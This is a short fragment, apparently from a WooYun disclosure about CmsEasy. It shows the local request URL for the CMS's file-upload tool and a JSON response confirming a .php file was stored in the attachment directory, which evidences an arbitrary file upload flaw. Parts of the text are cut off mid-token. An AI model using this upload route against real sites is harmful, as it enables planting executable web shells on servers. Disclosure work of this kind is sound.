 127.0.0.1:8080/CmsEasy/index.php?case=tool&act=uploadfile
{"fileupload":{"size":1,"name":"upload\/attachment\/201309\/137958025075.php","type":"application\/octet-stream","id":9,"code":"\n
document.form1.attachment_id.value=data[key].id;\n if(!document.form1.attachment_intro.value) {\n
document.form1.attachment_intro.value='upload\/attachment\/201309\/137958025075.php';\n }\n document.form1.attachment_path.value=data[ke
get('attachment_path_i').innerHTML=data[key].name;\n get('file_info').innerHTML='附件已保存！大小为:'+data[key].size+'K ';\n "}}
www.wooyun.org